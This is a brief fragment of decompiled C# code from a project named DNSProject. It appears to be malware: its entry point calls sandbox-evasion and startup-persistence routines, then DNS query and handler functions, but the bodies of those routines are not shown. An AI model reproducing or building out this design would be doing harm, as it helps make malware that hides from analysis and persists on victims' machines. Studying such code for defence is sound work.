 namespace DNSProject
{
// Token: 0x02000002 RID: 2
internal class Program
{
// Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
private static void Main(string[] args)
{
if (Program.sandboxEvision_controler)
{
Program.sandBoxEvasion();
}
if (Program.hasStartup)
{
Program.startup();
}
Program.queryTypesTest(new string[]
{
"ALL"
}, "2", 120);
Program.handler();
}